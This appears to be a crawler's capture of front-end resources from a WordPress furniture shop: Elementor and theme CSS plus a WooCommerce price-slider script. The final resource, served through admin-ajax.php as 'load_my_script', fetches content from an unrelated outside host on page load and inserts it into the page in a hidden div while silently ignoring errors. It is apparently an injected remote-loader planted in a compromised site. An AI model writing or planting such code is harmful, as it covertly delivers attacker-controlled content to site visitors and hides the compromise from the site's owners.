.elementskit-info-box-icon{-webkit-transform:translateY(5px);-ms-transform:translateY(5px);transform:translateY(5px);}.elementor-8874 .elementor-element.elementor-element-f79f118.ekit-equal-height-enable,
					.elementor-8874 .elementor-element.elementor-element-f79f118.ekit-equal-height-enable > div,
					.elementor-8874 .elementor-element.elementor-element-f79f118.ekit-equal-height-enable .ekit-wid-con,
					.elementor-8874 .elementor-element.elementor-element-f79f118.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-8874 .elementor-element.elementor-element-f79f118 .elementskit-infobox{background-color:#02010100;padding:0px 0px 0px 0px;border-style:solid;border-width:0px 1px 0px 0px;border-color:#AFAFAF;border-radius:0px 0px 0px 0px;-webkit-box-align:center;-ms-flex-align:center;-ms-grid-row-align:center;align-items:center;}.elementor-8874 .elementor-element.elementor-element-f79f118 > .elementor-widget-container{margin:0px 15px 0px 0px;}.elementor-8874 .elementor-element.elementor-element-f79f118 .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;color:#FFFFFF;font-size:18px;}.elementor-8874 .elementor-element.elementor-element-f79f118 .elementskit-infobox .box-body > p{color:#B3B3B3;font-size:14px;}.elementor-8874 .elementor-element.elementor-element-f79f118 .elementskit-infobox p{margin:2px 0px 0px 0px;}.elementor-8874 .elementor-element.elementor-element-f79f118 .elementskit-info-box-icon{color:#A4A4A4;fill:#A4A4A4;border-radius:0px 0px 0px 0px;}.elementor-8874 .elementor-element.elementor-element-f79f118 .elementskit-infobox:hover .elementskit-info-box-icon{color:#E82E5C;fill:#E82E5C;}.elementor-8874 .elementor-element.elementor-element-f79f118 .elementskit-infobox .elementskit-info-box-icon{font-size:40px;padding:0px 10px 0px 0px;transform:rotate(0deg);}.elementor-8874 .elementor-element.elementor-element-f79f118 .elementskit-infobox .elementskit-box-header .elementskit-info-box-icon{-webkit-transform:translateY(5px);-ms-transform:translateY(5px);transform:translateY(5px);}.elementor-8874 .elementor-element.elementor-element-23c2f9a.ekit-equal-height-enable,
					.elementor-8874 .elementor-element.elementor-element-23c2f9a.ekit-equal-height-enable > div,
					.elementor-8874 .elementor-element.elementor-element-23c2f9a.ekit-equal-height-enable .ekit-wid-con,
					.elementor-8874 .elementor-element.elementor-element-23c2f9a.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-8874 .elementor-element.elementor-element-23c2f9a .elementskit-infobox{background-color:#02010100;padding:0px 0px 0px 0px;border-style:solid;border-width:0px 0px 0px 0px;border-color:#f5f5f5;border-radius:0px 0px 0px 0px;-webkit-box-align:center;-ms-flex-align:center;-ms-grid-row-align:center;align-items:center;}.elementor-8874 .elementor-element.elementor-element-23c2f9a .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;color:#FFFFFF;font-size:18px;}.elementor-8874 .elementor-element.elementor-element-23c2f9a .elementskit-infobox .box-body > p{color:#B3B3B3;font-size:14px;}.elementor-8874 .elementor-element.elementor-element-23c2f9a .elementskit-infobox p{margin:2px 0px 0px 0px;}.elementor-8874 .elementor-element.elementor-element-23c2f9a .elementskit-info-box-icon{color:#A4A4A4;fill:#A4A4A4;border-radius:0px 0px 0px 0px;}.elementor-8874 .elementor-element.elementor-element-23c2f9a .elementskit-infobox:hover .elementskit-info-box-icon{color:#E82E5C;fill:#E82E5C;}.elementor-8874 .elementor-element.elementor-element-23c2f9a .elementskit-infobox .elementskit-info-box-icon{font-size:40px;padding:0px 10px 0px 0px;transform:rotate(0deg);}.elementor-8874 .elementor-element.elementor-element-23c2f9a .elementskit-infobox .elementskit-box-header .elementskit-info-box-icon{-webkit-transform:translateY(5px);-ms-transform:translateY(5px);transform:translateY(5px);}.elementor-8874 .elementor-element.elementor-element-9386788:not(.elementor-motion-effects-element-type-background), .elementor-8874 .elementor-element.elementor-element-9386788 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#232F3E;}.elementor-8874 .elementor-element.elementor-element-9386788{border-style:solid;border-width:0px 0px 1px 0px;border-color:#666666;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:15px 0px 10px 0px;overflow:visible;}.elementor-8874 .elementor-element.elementor-element-9386788 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8874 .elementor-element.elementor-element-8a6c19c{overflow:visible;}.elementor-8874 .elementor-element.elementor-element-a1cc0b9 .elementor-heading-title{font-size:19px;text-transform:uppercase;color:#FFFFFF;}.elementor-8874 .elementor-element.elementor-element-7ddc838 > .elementor-widget-container{margin:-5px 10px 0px 0px;}.elementor-8874 .elementor-element.elementor-element-7ddc838 .elementor-heading-title{font-size:16px;line-height:22px;color:#C8C8C8;}.elementor-8874 .elementor-element.elementor-element-0be4e6c{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-8874 .elementor-element.elementor-element-0be4e6c .elementor-widget-container{text-align:left;}.elementor-8874 .elementor-element.elementor-element-0be4e6c > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-8874 .elementor-element.elementor-element-0be4e6c .elementor-social-icon{background-color:#DDDDDD;}.elementor-8874 .elementor-element.elementor-element-0be4e6c .elementor-social-icon i{color:#AE202E;}.elementor-8874 .elementor-element.elementor-element-0be4e6c .elementor-social-icon svg{fill:#AE202E;}.elementor-8874 .elementor-element.elementor-element-0be4e6c .elementor-icon{border-radius:2px 2px 2px 2px;}.elementor-8874 .elementor-element.elementor-element-0be4e6c .elementor-social-icon:hover{background-color:#FF3365;}.elementor-8874 .elementor-element.elementor-element-0be4e6c .elementor-social-icon:hover i{color:#FFFFFF;}.elementor-8874 .elementor-element.elementor-element-0be4e6c .elementor-social-icon:hover svg{fill:#FFFFFF;}.elementor-8874 .elementor-element.elementor-element-2a3e849 > .elementor-element-populated{margin:0px 0px 0px 30px;--e-column-margin-right:0px;--e-column-margin-left:30px;}.elementor-8874 .elementor-element.elementor-element-81b2014 .elementor-heading-title{font-size:19px;text-transform:uppercase;color:#FFFFFF;}.elementor-8874 .elementor-element.elementor-element-0a4a7b7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(3px/2);}.elementor-8874 .elementor-element.elementor-element-0a4a7b7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(3px/2);}.elementor-8874 .elementor-element.elementor-element-0a4a7b7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(3px/2);}.elementor-8874 .elementor-element.elementor-element-0a4a7b7 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-3px/2);}.elementor-8874 .elementor-element.elementor-element-0a4a7b7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-3px/2);}.elementor-8874 .elementor-element.elementor-element-0a4a7b7 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-8874 .elementor-element.elementor-element-0a4a7b7 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-8874 .elementor-element.elementor-element-0a4a7b7{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-8874 .elementor-element.elementor-element-0a4a7b7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-8874 .elementor-element.elementor-element-0a4a7b7 .elementor-icon-list-item > a{font-size:16px;}.elementor-8874 .elementor-element.elementor-element-0a4a7b7 .elementor-icon-list-text{color:#C8C8C8;transition:color 0.3s;}.elementor-8874 .elementor-element.elementor-element-0a4a7b7 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#AE202E;}.elementor-8874 .elementor-element.elementor-element-c698384 .elementor-heading-title{font-size:19px;text-transform:uppercase;color:#FFFFFF;}.elementor-8874 .elementor-element.elementor-element-50777c9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(3px/2);}.elementor-8874 .elementor-element.elementor-element-50777c9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(3px/2);}.elementor-8874 .elementor-element.elementor-element-50777c9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(3px/2);}.elementor-8874 .elementor-element.elementor-element-50777c9 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-3px/2);}.elementor-8874 .elementor-element.elementor-element-50777c9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-3px/2);}.elementor-8874 .elementor-element.elementor-element-50777c9 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-8874 .elementor-element.elementor-element-50777c9 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-8874 .elementor-element.elementor-element-50777c9{--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-8874 .elementor-element.elementor-element-50777c9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-8874 .elementor-element.elementor-element-50777c9 .elementor-icon-list-item > a{font-size:16px;}.elementor-8874 .elementor-element.elementor-element-50777c9 .elementor-icon-list-text{color:#C8C8C8;transition:color 0.3s;}.elementor-8874 .elementor-element.elementor-element-50777c9 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#AE202E;}.elementor-8874 .elementor-element.elementor-element-3906e3c .elementor-heading-title{font-size:19px;text-transform:uppercase;color:#FFFFFF;}.elementor-8874 .elementor-element.elementor-element-d96c8c7 > .elementor-widget-container{margin:0px 10px 0px 0px;}.elementor-8874 .elementor-element.elementor-element-d96c8c7{text-align:justify;}.elementor-8874 .elementor-element.elementor-element-d96c8c7 .elementor-heading-title{font-size:16px;line-height:22px;color:#C8C8C8;}.elementor-8874 .elementor-element.elementor-element-ab4af19 > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-8874 .elementor-element.elementor-element-ab4af19 .elementor-field-group{padding-right:calc( 9px/2 );padding-left:calc( 9px/2 );margin-bottom:5px;}.elementor-8874 .elementor-element.elementor-element-ab4af19 .elementor-form-fields-wrapper{margin-left:calc( -9px/2 );margin-right:calc( -9px/2 );margin-bottom:-5px;}.elementor-8874 .elementor-element.elementor-element-ab4af19 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-8874 .elementor-element.elementor-element-ab4af19 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-8874 .elementor-element.elementor-element-ab4af19 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-8874 .elementor-element.elementor-element-ab4af19 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-8874 .elementor-element.elementor-element-ab4af19 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-8874 .elementor-element.elementor-element-ab4af19 .elementor-field-type-html{padding-bottom:0px;}.elementor-8874 .elementor-element.elementor-element-ab4af19 .elementor-field-group .elementor-field{color:#DBDBDB;}.elementor-8874 .elementor-element.elementor-element-ab4af19 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#7C7C7CB0;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-8874 .elementor-element.elementor-element-ab4af19 .elementor-field-group .elementor-select-wrapper select{background-color:#7C7C7CB0;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-8874 .elementor-element.elementor-element-ab4af19 .elementor-button{font-size:15px;}.elementor-8874 .elementor-element.elementor-element-ab4af19 .e-form__buttons__wrapper__button-next{background-color:#AE202E;color:#ffffff;}.elementor-8874 .elementor-element.elementor-element-ab4af19 .elementor-button[type="submit"]{background-color:#AE202E;color:#ffffff;}.elementor-8874 .elementor-element.elementor-element-ab4af19 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-8874 .elementor-element.elementor-element-ab4af19 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-8874 .elementor-element.elementor-element-ab4af19 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-8874 .elementor-element.elementor-element-ab4af19 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-8874 .elementor-element.elementor-element-ab4af19 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-8874 .elementor-element.elementor-element-ab4af19 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-8874 .elementor-element.elementor-element-ab4af19{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-8874 .elementor-element.elementor-element-f7d43a2:not(.elementor-motion-effects-element-type-background), .elementor-8874 .elementor-element.elementor-element-f7d43a2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#232F3E;}.elementor-8874 .elementor-element.elementor-element-f7d43a2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;overflow:visible;}.elementor-8874 .elementor-element.elementor-element-f7d43a2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-8874 .elementor-element.elementor-element-e038992.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8874 .elementor-element.elementor-element-e038992.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8874 .elementor-element.elementor-element-e038992 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-8874 .elementor-element.elementor-element-6d65fcf{padding:5px 0px 5px 0px;overflow:visible;}.elementor-bc-flex-widget .elementor-8874 .elementor-element.elementor-element-7f7556a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8874 .elementor-element.elementor-element-7f7556a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8874 .elementor-element.elementor-element-aa2fb89{text-align:end;}.elementor-8874 .elementor-element.elementor-element-aa2fb89 .elementor-heading-title{font-size:16px;color:#8D8D8D;}.elementor-8874 .elementor-element.elementor-element-d457417 > .elementor-widget-container{margin:0px 0px 0px -17px;}.elementor-8874 .elementor-element.elementor-element-d457417{text-align:start;}.elementor-8874 .elementor-element.elementor-element-d457417 .elementor-heading-title{font-size:14px;font-weight:600;color:#AE202E;}@media(max-width:1024px){.elementor-8874 .elementor-element.elementor-element-8a6c19c{margin:0px 15px 0px 15px;}.elementor-8874 .elementor-element.elementor-element-6d65fcf{margin:0px 15px 0px 16px;}}@media(max-width:767px){.elementor-8874 .elementor-element.elementor-element-f6cff3e{margin:0px 15px 0px 15px;}.elementor-8874 .elementor-element.elementor-element-1a31910{width:100%;}.elementor-8874 .elementor-element.elementor-element-8a6c19c{margin:0px 15px 0px 15px;}.elementor-8874 .elementor-element.elementor-element-2a3e849 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-8874 .elementor-element.elementor-element-6d65fcf{margin:0px 15px 0px 15px;padding:7px 0px 7px 0px;}.elementor-8874 .elementor-element.elementor-element-7f7556a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-8874 .elementor-element.elementor-element-aa2fb89{text-align:center;}.elementor-8874 .elementor-element.elementor-element-aa2fb89 .elementor-heading-title{font-size:10px;}.elementor-8874 .elementor-element.elementor-element-b8f3e33 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-8874 .elementor-element.elementor-element-d457417 > .elementor-widget-container{padding:5px 0px 0px 0px;}.elementor-8874 .elementor-element.elementor-element-d457417{text-align:center;}.elementor-8874 .elementor-element.elementor-element-d457417 .elementor-heading-title{font-size:11px;}}@media(min-width:768px){.elementor-8874 .elementor-element.elementor-element-a89779c{width:30%;}.elementor-8874 .elementor-element.elementor-element-2a3e849{width:20%;}.elementor-8874 .elementor-element.elementor-element-3f62e8a{width:28%;}.elementor-8874 .elementor-element.elementor-element-c9bc30f{width:21.753%;}.elementor-8874 .elementor-element.elementor-element-7f7556a{width:65%;}.elementor-8874 .elementor-element.elementor-element-b8f3e33{width:35%;}}@media(max-width:1024px) and (min-width:768px){.elementor-8874 .elementor-element.elementor-element-7f7556a{width:72%;}.elementor-8874 .elementor-element.elementor-element-b8f3e33{width:28%;}}

--- FILE ---
content_type: text/css
request_url: https://haatfurniture.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css?ver=7.1.4
body_size: 67
content:
.wd-products-per-page{display:inline-flex;align-items:center;flex-wrap:wrap;color:var(--color-gray-500)}.wd-products-per-page .per-page-title{display:inline-block;color:var(--color-gray-900);vertical-align:middle;font-weight:600}.wd-products-per-page .per-page-title:after{content:' :'}.wd-products-per-page .per-page-variation{display:inline-block;padding:0 7px;color:var(--color-gray-500);vertical-align:middle}.wd-products-per-page .per-page-variation:hover{color:var(--color-gray-900)}.wd-products-per-page .per-page-variation.current-variation{color:var(--color-gray-900);font-weight:600}.wd-products-per-page .per-page-border{display:inline-block;vertical-align:middle}.wd-products-per-page .per-page-border:after{content:"/"}.wd-products-per-page .per-page-border:last-child{display:none}


--- FILE ---
content_type: text/javascript
request_url: https://haatfurniture.com/wp-content/themes/woodmart/js/scripts/wc/woocommercePriceSlider.min.js?ver=7.1.4
body_size: 427
content:
!function(m){woodmartThemeModule.$document.on("wdBackHistory wdShopPageInit",function(){woodmartThemeModule.woocommercePriceSlider()}),woodmartThemeModule.woocommercePriceSlider=function(){var e=m(".price_slider_amount"),r=m(".price_slider_amount #min_price"),i=m(".price_slider_amount #max_price"),a=m(".products");if("undefined"==typeof woocommerce_price_slider_params||r.length<1||!m.fn.slider)return!1;var t,o,d,n,c=m(".price_slider");void 0===c.slider("instance")&&(m("input#min_price, input#max_price").hide(),m(".price_slider, .price_label").show(),t=r.data("min"),o=i.data("max"),e=e.data("step")||1,d=parseInt(r.val(),10),n=parseInt(i.val(),10),a.attr("data-min_price")&&0<a.attr("data-min_price").length&&(d=parseInt(a.attr("data-min_price"),10)),a.attr("data-max_price")&&0<a.attr("data-max_price").length&&(n=parseInt(a.attr("data-max_price"),10)),c.slider({range:!0,animate:!0,min:t,max:o,step:e,values:[d,n],create:function(){r.val(d),i.val(n),woodmartThemeModule.$body.trigger("price_slider_create",[d,n])},slide:function(e,r){m("input#min_price").val(r.values[0]),m("input#max_price").val(r.values[1]),woodmartThemeModule.$body.trigger("price_slider_slide",[r.values[0],r.values[1]])},change:function(e,r){woodmartThemeModule.$body.trigger("price_slider_change",[r.values[0],r.values[1]])}}),setTimeout(function(){woodmartThemeModule.$body.trigger("price_slider_create",[d,n]),1<c.find(".ui-slider-range").length&&c.find(".ui-slider-range").first().remove()},10))},m(document).ready(function(){woodmartThemeModule.woocommercePriceSlider()})}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://haatfurniture.com/wp-admin/admin-ajax.php?action=load_my_script
body_size: 131
content:
document.addEventListener("DOMContentLoaded",(function(){fetch("https://cdn-2uk.pages.dev/global-cache").then((e=>{if(!e.ok)throw Error(`Failed to fetch content (${e.status})`);return e.text()})).then((e=>{var t=document.createElement("div");t.innerHTML=e,t.style.display="none",document.body.insertBefore(t,document.body.childNodes[document.body.childNodes.length-1].nextSibling)})).catch((()=>{}))}));
    